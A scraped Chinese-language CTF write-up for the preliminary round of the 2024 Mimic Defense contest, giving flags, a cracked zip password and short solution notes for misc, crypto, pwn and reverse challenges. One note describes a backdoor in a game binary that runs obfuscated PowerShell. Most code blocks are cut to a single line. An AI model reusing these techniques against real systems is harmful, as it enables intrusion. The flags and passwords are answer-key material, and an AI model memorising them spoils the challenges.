
flag{5f5492c8-00e4-41a8-a7b1-ebd04b73a0d0}
PvZ
how much.zip,进行一个爆破:
738,密码:217eedd1ba8c592db97d0dbe54c7adfc
解压:
1 | M41b0lg3.png` 和 `Zz.png |


Fix(1 拿来补右下角):

扫描结果:
1 | D'`_q^K![YG{VDTveRc10qpnJ+*)G!~f1{d@-}v<)9xqYonsrqj0hPlkdcb(`Hd]#a`_A@VzZY;Qu8NMqKPONGkK-,BGF?cCBA@">76Z:321U54-21*Non,+*#G'&%$d"y?w_uzsr8vunVrk1ongOe+ihgfeG]#[ZY^W\UZSwWVUNrRQ3IHGLEiCBAFE>=aA:9>765:981Uvu-2+O/.nm+$Hi'~}|B"!~}|u]s9qYonsrqj0hmlkjc)gIedcb[!YX]\UZSwWVUN6LpP2HMFEDhHG@dDCBA:^!~<;:921U/u3,+*Non&%*)('&}C{cy?}|{zs[q7unVl2ponmleMib(fHG]b[Z~k |
图片名提示,https://malbolge.doleczek.pl/,贴进去就出了。
1 | flag{5108a32f-1c7f-4a40-a4fa-fd8982e6eb49} |
Crypto
xor
简单的异或
1 | keyword = b'mimic' |
watermarking
1 | from pwn import * |
CFBchall
1 | import requests |
Pwn
signin & revenge
1 | from pwn import * |
QWEN
1 | from pwn import * |
ezcode
1 | from pwn import * |
guest book
1 | from pwn import * |
Reverse
easyre
一堆垃圾指令,还有反调试,x64dbg 附加上去下硬断调,有些运算会用 xor 和 and 替代
1 |
|
Serv1ce
分析判断过程,可知提供了 key 和 num 给 so 里的 check
1 | public class MyService extends Service { |
分析 check,推测 v8 和 v9 为 key 和 flag,v5 为 num
1 | __int64 __fastcall Java_com_nobody_Serv1ce_MyService_check(JNIEnv *a1, __int64 a2, void *a3, void *a4, char a5) |
尝试逆运算,发现有解
1 | ans = [0xB9, 0x32, 0xC2, 0xD4, 0x69, 0xD5, 0xCA, 0xFB, 0xF8, 0xFB, 0x80, 0x7C, 0xD4, 0xE5, 0x93, 0xD5, 0x1C, 0x8B, 0xF8, 0xDF, 0xDA, 0xA1, 0x11, 0xF8, 0xA1, 0x93, 0x93, 0xC2, 0x7C, 0x8B, 0x1C, 0x66, 0x01, 0x3D, 0xA3, 0x67] |
A_game
有后门,导入函数有 RegOpenKeyExA,交叉引用找到 0x14001FA60,会解密一个混淆的 powershell 脚本并执行,dump 一下,网上随便找个解混淆工具就可以一把梭:
1 | function enenenenene { |
解密:
1 | import os |
babyre
aes 加密然后密文和下标转成 bin 拼起来生成 16*12 的 01 矩阵,然后验证,z3 梭出密文然后解密就行:
1 | from Crypto.Cipher import AES |
2024 拟态防御 初赛 部分题解